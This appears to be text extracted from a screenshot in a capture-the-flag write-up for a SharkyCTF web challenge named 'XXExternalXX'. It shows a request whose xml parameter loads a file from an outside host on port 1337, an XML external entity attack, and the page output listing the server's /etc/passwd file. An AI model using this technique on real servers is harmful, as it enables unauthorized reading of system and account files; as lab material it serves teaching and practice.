 Not Secure xxexternalxx.sharkyctf.xyz/?xml=http://6 2:1337/test.xml
XXExternalXX Home Show stored data
News
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin